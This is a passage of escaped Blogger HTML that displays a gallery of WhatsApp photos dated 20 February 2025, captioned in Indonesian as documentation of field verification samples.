href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP3SV-XB6zaJa5jMVhCMwWO7R_A4cxs91ULhkGBEEOuaxS4hcQtn6hMbMixavNIokRLCpq5zLETZmpAg_tVSdRT9lb6o6zI885SwhkAXyk22D4_DgSDwRzczdScW1-eKZsx7bQcGTKffrSdaWfgKWdOu4UP3Nji_t0oCEbaLKj_M4HYTxHJ8JyRfLsPZVh\/s4000\/WhatsApp%20Image%202025-02-20%20at%2014.23.53%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP3SV-XB6zaJa5jMVhCMwWO7R_A4cxs91ULhkGBEEOuaxS4hcQtn6hMbMixavNIokRLCpq5zLETZmpAg_tVSdRT9lb6o6zI885SwhkAXyk22D4_DgSDwRzczdScW1-eKZsx7bQcGTKffrSdaWfgKWdOu4UP3Nji_t0oCEbaLKj_M4HYTxHJ8JyRfLsPZVh\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.23.53%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qzFPTNzQPed5zBxPnXXZYJJuKKcYphoZyjANq7E2yWpm4J-4gg6aO3UTbfiYTzpPjrXku2pdUdu8BIXz1ufSkwyG5y19iW1Qq7vY1GJjghaX5Wo7oPoNkEAr45jeiSd2clRBPOUrKOBDOXx2i8VCEvI-Tl_Zt9d5NcA3vcUIYu9F3G4H_VWg2ZFO9Ktf\/s4080\/WhatsApp%20Image%202025-02-20%20at%2014.23.53.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qzFPTNzQPed5zBxPnXXZYJJuKKcYphoZyjANq7E2yWpm4J-4gg6aO3UTbfiYTzpPjrXku2pdUdu8BIXz1ufSkwyG5y19iW1Qq7vY1GJjghaX5Wo7oPoNkEAr45jeiSd2clRBPOUrKOBDOXx2i8VCEvI-Tl_Zt9d5NcA3vcUIYu9F3G4H_VWg2ZFO9Ktf\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.23.53.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8fn4p4jskkPmuth_oQyLANOia0UJqP7DIxQQt66X1vpw78sEod6GVtLr6m8EFTRkmPXYk-2Gzs8-d5NixuQqwdZmetIhZUBVEogbqVjhxGUAwEkTrLuhXIfaq5UR8GnoIMkEtfr6K3IK12gLGE_J-LvSaOPJttTWQXrnS6G6hveK8nNV_H5_lpFqRcmxS\/s4000\/WhatsApp%20Image%202025-02-20%20at%2014.23.31.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8fn4p4jskkPmuth_oQyLANOia0UJqP7DIxQQt66X1vpw78sEod6GVtLr6m8EFTRkmPXYk-2Gzs8-d5NixuQqwdZmetIhZUBVEogbqVjhxGUAwEkTrLuhXIfaq5UR8GnoIMkEtfr6K3IK12gLGE_J-LvSaOPJttTWQXrnS6G6hveK8nNV_H5_lpFqRcmxS\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.23.31.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EDokumentasi Sample Varifikasi Lapangan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_RTOayWqWE9oGys-QnSFuZ8H8EMK_IdU6AgtYrcFuFqPfzMXyQ-A9Iy0mk_RsFHyXWaRcoDtvalWIuDa_fsf3bf1m0fmzhfwGSd006HjI1Xap1W12G5w_ZBcmA-6agNmQN1TIhvBESB3PaJykiV5mewS5mnOwnlgCErWQUbKyioFfag3rZT98wpAYmnRt\/s1599\/WhatsApp%20Image%202025-02-20%20at%2013.04.00%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_RTOayWqWE9oGys-QnSFuZ8H8EMK_IdU6AgtYrcFuFqPfzMXyQ-A9Iy0mk_RsFHyXWaRcoDtvalWIuDa_fsf3bf1m0fmzhfwGSd006HjI1Xap1W12G5w_ZBcmA-6agNmQN1TIhvBESB3PaJykiV5mewS5mnOwnlgCErWQUbKyioFfag3rZT98wpAYmnRt\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.04.00%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4zuLTKdoIu7T2qL6MnELtHdLmzj8IRQntEJNoibA6GtJv_qycVATBBN_0bNJ9VpOikm4uTmFrE9vqAhMuBo4I_YxYCRfN1aX3bFObG7n9_CO9xcadGTILy69Wz54DgBZTLf5K2jmIB9KDE1TFrFt_ApTjwqVaHbw4F5ta4bDuC9CSOjXmiSE3h1y_ELdM\/s1599\/WhatsApp%20Image%202025-02-20%20at%2013.03.59.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4zuLTKdoIu7T2qL6MnELtHdLmzj8IRQntEJNoibA6GtJv_qycVATBBN_0bNJ9VpOikm4uTmFrE9vqAhMuBo4I_YxYCRfN1aX3bFObG7n9_CO9xcadGTILy69Wz54DgBZTLf5K2jmIB9KDE1TFrFt_ApTjwqVaHbw4F5ta4bDuC9CSOjXmiSE3h1y_ELdM\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.59.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqjsavo15l8rKxdY9JFQcWvnC44U9nbRwLgqHc24fnSRsecv6S9Y4KZrpvbGKlYZiy4LbeLWzLCmcmGK6qXE4YqJbNPFFg8ABZk8t_WcGn3qpzgQhD9hujZhOopWGFa68L-8bX9oXix3MKUAi52PcNGwjYVwAhSIBkMuPaAjduAIXqWhagwks_aKbcLR9X\/s1599\/WhatsApp%20Image%202025-02-20%20at%2013.03.58.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqjsavo15l8rKxdY9JFQcWvnC44U9nbRwLgqHc24fnSRsecv6S9Y4KZrpvbGKlYZiy4LbeLWzLCmcmGK6qXE4YqJbNPFFg8ABZk8t_WcGn3qpzgQhD9hujZhOopWGFa68L-8bX9oXix3MKUAi52PcNGwjYVwAhSIBkMuPaAjduAIXqWhagwks_aKbcLR9X\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.58.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH06hipunhbrMNTcDH-I_nHVOIJVqMtAOfG7Pk-8gLaoP5-to2Cu9hJvuCR8-zyvab5whdyd5zcXw0a1xU_KNeSnDEMinaqoOnoJ56-D3qIIHdZT9dD9dyXPsCAVRs9RQS3G8uzU19Edv8lMFH_w0OulKOPEs1oS31hb4cVnnHsU2sOr7fHKmkQI5rUhwp\/s1599\/WhatsApp%20Image%202025-02-20%20at%2013.03.58%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH06hipunhbrMNTcDH-I_nHVOIJVqMtAOfG7Pk-8gLaoP5-to2Cu9hJvuCR8-zyvab5whdyd5zcXw0a1xU_KNeSnDEMinaqoOnoJ56-D3qIIHdZT9dD9dyXPsCAVRs9RQS3G8uzU19Edv8lMFH_w0OulKOPEs1oS31hb4cVnnHsU2sOr7fHKmkQI5rUhwp\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.58%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KqccmCX77TZ7J_FtV2kvjSqE9tZdcD_84Uv2YZ5HPKQTo3i6vkirhs5x_C2El8qsjiytrxjsZ74ZvzV_oiBWyEf0ohM0yemh7EUK_3nB-SwzyAwCus0EK9CvzZutHOBm_l8sK43s_ubEc5g2O2JPa3GJkTVxaWP8pcq0sLOfEPayAxeoSeXdLpJWsq3i\/s1599\/WhatsApp%20Image%202025-02-20%20at%2013.03.56.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KqccmCX77TZ7J_FtV2kvjSqE9tZdcD_84Uv2YZ5HPKQTo3i6vkirhs5x_C2El8qsjiytrxjsZ74ZvzV_oiBWyEf0ohM0yemh7EUK_3nB-SwzyAwCus0EK9CvzZutHOBm_l8sK43s_ubEc5g2O2JPa3GJkTVxaWP8pcq0sLOfEPayAxeoSeXdLpJWsq3i\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.56.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW3jhTCe0HW8_Tnmbkf43U5Xl0i3rWi-Veup18Bf_awSXNy8xY0FMo0RVahoWNRgFsNqtGE83tfDYdFE5gmmYt8ZmKWDJLYV8YyJVdGcmeT6bQdaFO2odT4_JXMeiU9KVOgIqJOOqC8IPU1cyZTOuVcQx8Wq1AQ7ksy5jJ7ulp4iuigiHNS2S-KmRq7mfX\/s1599\/WhatsApp%20Image%202025-02-20%20at%2013.03.55%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW3jhTCe0HW8_Tnmbkf43U5Xl0i3rWi-Veup18Bf_awSXNy8xY0FMo0RVahoWNRgFsNqtGE83tfDYdFE5gmmYt8ZmKWDJLYV8YyJVdGcmeT6bQdaFO2odT4_JXMeiU9KVOgIqJOOqC8IPU1cyZTOuVcQx8Wq1AQ7ksy5jJ7ulp4iuigiHNS2S-KmRq7mfX\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.55%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPVS54IqIbaWMbXurkytx6cQWjRW2fkMyGen3a2GWZaJIpHc30IA5knKP0gzPQczOoIYdulJUp6CI1XeqZkqiBf8ePEtBdByY3ryAioJeRd8WiQJjZjexkC1ihCbN7LugqwzhMzs-NjYRH2VSC2JLNsZUPWjhC9jjIYUYhjR3ho0p84b6Tvc0Ng6YxUE_j\/s1152\/WhatsApp%20Image%202025-02-20%20at%2013.03.54.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPVS54IqIbaWMbXurkytx6cQWjRW2fkMyGen3a2GWZaJIpHc30IA5knKP0gzPQczOoIYdulJUp6CI1XeqZkqiBf8ePEtBdByY3ryAioJeRd8WiQJjZjexkC1ihCbN7LugqwzhMzs-NjYRH2VSC2JLNsZUPWjhC9jjIYUYhjR3ho0p84b6Tvc0Ng6YxUE_j\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.54.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEnThNEArsUw8i6yhxk-09fruBhq1KSjt017w37H5LI0pHLTBBVCg5IieciIeFk9KxFUI_g1w6Y7-NbyDr8U_RTT0LWzK_f5WqPEytGzKPp-k8MDwBbOa_HKm82GV8ZEIzN-uPJvTHwfC6ts0LCHo1Cl1Z_CbkuW4Y1QJKqydvafynaQr-9Uk1z6vBXMP\/s1599\/WhatsApp%20Image%202025-02-20%20at%2013.03.54%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEnThNEArsUw8i6yhxk-09fruBhq1KSjt017w37H5LI0pHLTBBVCg5IieciIeFk9KxFUI_g1w6Y7-NbyDr8U_RTT0LWzK_f5WqPEytGzKPp-k8MDwBbOa_HKm82GV8ZEIzN-uPJvTHwfC6ts0LCHo1Cl1Z_CbkuW4Y1QJKqydvafynaQr-9Uk1z6vBXMP\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.54%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyyfJoZZEZGzUJ2dXjzTpEXeC3tgKyU2wptMgP3QSXbObZ3bGSmX8ppc48OHB1NI5d2X5C9bH93k98u77RuBmgoj5muy9jHYEQarreAGB5nG-ul4t24HmEQ0YFoMBMC8QbIDAivc9XzEeR-eCPS23CtPEiv4Fp34FVzC_xJivA6_GZpIN6eNZ1KF3fefom\/s1152\/WhatsApp%20Image%202025-02-20%20at%2013.03.51%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyyfJoZZEZGzUJ2dXjzTpEXeC3tgKyU2wptMgP3QSXbObZ3bGSmX8ppc48OHB1NI5d2X5C9bH93k98u77RuBmgoj5muy9jHYEQarreAGB5nG-ul4t24HmEQ0YFoMBMC8QbIDAivc9XzEeR-eCPS23CtPEiv4Fp34FVzC_xJivA6_GZpIN6eNZ1KF3fefom\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.51%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjev8HT6lXiwi-hUROImdBOofeIyDwj5uwF-PSswvqHZpqw5lKWMt0tJIbeXy6T-9sqk5EpkI5krxOfmFgZ3wsrfRe2RP5R_VLsxZ-VNXvZ-STOOGzgulBDwKijM68kfCraWbyGyGJTT-6zQiGHvXG_t_bEUVOiFwJR1JL9ZRAGJeDWzebbgByhq-JQpIef\/s1152\/WhatsApp%20Image%202025-02-20%20at%2013.03.50.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjev8HT6lXiwi-hUROImdBOofeIyDwj5uwF-PSswvqHZpqw5lKWMt0tJIbeXy6T-9sqk5EpkI5krxOfmFgZ3wsrfRe2RP5R_VLsxZ-VNXvZ-STOOGzgulBDwKijM68kfCraWbyGyGJTT-6zQiGHvXG_t_bEUVOiFwJR1JL9ZRAGJeDWzebbgByhq-JQpIef\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.50.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzOcMdIq_8-4Nem_i9GPkmMv4wl50i__zWibQH7FzKClXFaDnZgmnBbz1GHww0s_wjrcMnP3OCWZ306KV8x-_sWIbEKFOci7WrWJnKA3KB7-Q5OERwDAZ6WS6HhQjcK68WSHnfuIau-lX74ARG8B1nN-ed_qgBaVS_q8KdjnODLgStRa4jxQQ_0uo8NuXb\/s1152\/WhatsApp%20Image%202025-02-20%20at%2013.03.50%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzOcMdIq_8-4Nem_i9GPkmMv4wl50i__zWibQH7FzKClXFaDnZgmnBbz1GHww0s_wjrcMnP3OCWZ306KV8x-_sWIbEKFOci7WrWJnKA3KB7-Q5OERwDAZ6WS6HhQjcK68WSHnfuIau-lX74ARG8B1nN-ed_qgBaVS_q8KdjnODLgStRa4jxQQ_0uo8NuXb\/s320\/WhatsApp%20Image%202025-02-20%20at%2013.03.50%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyE1rBtOrm7Wfa5jf_RNC69xpi8FPNJRIhPGNz85poCdl9V07eLvwjg2oiXCViJvlvrAGXdKkAiDlyDO4gND9LSlUxc9LVP6PWyZJgn-DRVfLEFpeqW_nSkswz00YrH99fkS5yvIxzl1hPpAb6Q8Hzz5iUaioQLBiODPm_doGpCYkguX3VlZscP5UbMK_T\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.09.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyE1rBtOrm7Wfa5jf_RNC69xpi8FPNJRIhPGNz85poCdl9V07eLvwjg2oiXCViJvlvrAGXdKkAiDlyDO4gND9LSlUxc9LVP6PWyZJgn-DRVfLEFpeqW_nSkswz00YrH99fkS5yvIxzl1hPpAb6Q8Hzz5iUaioQLBiODPm_doGpCYkguX3VlZscP5UbMK_T\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.09.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2x3GTwO44XRhKHJjVjm1kERsRRad1BZaZkJ5j_RfBuaNIKUzH-1HnpXWI0RgjxvKqrhz5-L0pFyOUhVnjcUgxxp8NLbM4ejscDfjMHIoeGlvTxuMuCKfL8Afa7AP7XPrwA7fAN6br0pH1vUbjz_2pMx2fYkehxHUb0vBD_x3DihWM5WkA5XuAR98ubda\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.09%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2x3GTwO44XRhKHJjVjm1kERsRRad1BZaZkJ5j_RfBuaNIKUzH-1HnpXWI0RgjxvKqrhz5-L0pFyOUhVnjcUgxxp8NLbM4ejscDfjMHIoeGlvTxuMuCKfL8Afa7AP7XPrwA7fAN6br0pH1vUbjz_2pMx2fYkehxHUb0vBD_x3DihWM5WkA5XuAR98ubda\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.09%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8RhpK8yqSgzWnY6RxisXWtHRYswmlQACzQnomNS4C9aTiDQvIuNiNOEJ9FUNAuxRDu3-kC73pP3bNvH0pwCWt76b9JDh24Jksz4dd6nIytYGRONQQcAR9Zrx-3mE3sZtjshrp8C3Fs1-R4UlG4cuIdCyPod1UohZ4hUOlRESWQFBLaaB5xdTJw6W-zLWl\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.08.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8RhpK8yqSgzWnY6RxisXWtHRYswmlQACzQnomNS4C9aTiDQvIuNiNOEJ9FUNAuxRDu3-kC73pP3bNvH0pwCWt76b9JDh24Jksz4dd6nIytYGRONQQcAR9Zrx-3mE3sZtjshrp8C3Fs1-R4UlG4cuIdCyPod1UohZ4hUOlRESWQFBLaaB5xdTJw6W-zLWl\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.08.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJRJigcmjjfEejcVblKCr9KHqoYWaP3-KXtOFtu5FZXtpEBXlvFNcY9mARHziA3-DcUrVxrJPzWEeVKRwBD3WM04KxKVt8DOT5aYbCgZyuBL0955JH8sB1FUixv1FY6Ug9gwp3hTERfPT7dtQDQYw3yKFt17OqBmgGPXXka-X4mXFOFKw7n4wP1Q8aCpMJ\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.08%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJRJigcmjjfEejcVblKCr9KHqoYWaP3-KXtOFtu5FZXtpEBXlvFNcY9mARHziA3-DcUrVxrJPzWEeVKRwBD3WM04KxKVt8DOT5aYbCgZyuBL0955JH8sB1FUixv1FY6Ug9gwp3hTERfPT7dtQDQYw3yKFt17OqBmgGPXXka-X4mXFOFKw7n4wP1Q8aCpMJ\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.08%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdITUDEXjqA1XqZdgdo41hQMvfenyCmOmsxssyIsNcn_Dvh6L_aR5V5jVYx7kayTR2b_jsSGVQj1DfHWbntHttvGEc0UeUr-dRRHk4Q6gqs0aJHTeRhgGw1daBy6mGL-ppjIpTe4orll06VBy9wvaVcOj8k5Plgi8Gskv_z8TqFPkgNu_TgkurrXLxyc4a\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.07.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdITUDEXjqA1XqZdgdo41hQMvfenyCmOmsxssyIsNcn_Dvh6L_aR5V5jVYx7kayTR2b_jsSGVQj1DfHWbntHttvGEc0UeUr-dRRHk4Q6gqs0aJHTeRhgGw1daBy6mGL-ppjIpTe4orll06VBy9wvaVcOj8k5Plgi8Gskv_z8TqFPkgNu_TgkurrXLxyc4a\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.07.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq8qwjY1fh2zXm1WbqUTon0pGpEqf51xialYaCrMes_S2W5N38EXnT8ZwNeEv-AvmB1ditr50o5HhdNFNsK64rRF9fkbwqkRJogggCbRkxsaomr5Nz4bKSdh5a9yzQb7W73FMF0ufJWnoMSSoH_STB1r7COUUTJ1mrYY4m-MJaXru3ETzTUZjlZig-8oz\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.07%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq8qwjY1fh2zXm1WbqUTon0pGpEqf51xialYaCrMes_S2W5N38EXnT8ZwNeEv-AvmB1ditr50o5HhdNFNsK64rRF9fkbwqkRJogggCbRkxsaomr5Nz4bKSdh5a9yzQb7W73FMF0ufJWnoMSSoH_STB1r7COUUTJ1mrYY4m-MJaXru3ETzTUZjlZig-8oz\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.07%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWsV4vG7YfZtjegAFJpiDn5Gtuhftu7CsauQOJVIjX74CdWkQZdFKFS48OJIFwz6uizb7rWlwcLiBQXtPVf_O8w1J8ocJw0tbMiIJ97ZoUcDtYIIp8DlVFFRjyuQxeq6i0moyiII15NUynWYFjAtr-JL2cJ21va36oYc5Nxo4OdGYwYXeJcPjeetjf_9zm\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.07%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWsV4vG7YfZtjegAFJpiDn5Gtuhftu7CsauQOJVIjX74CdWkQZdFKFS48OJIFwz6uizb7rWlwcLiBQXtPVf_O8w1J8ocJw0tbMiIJ97ZoUcDtYIIp8DlVFFRjyuQxeq6i0moyiII15NUynWYFjAtr-JL2cJ21va36oYc5Nxo4OdGYwYXeJcPjeetjf_9zm\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.07%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 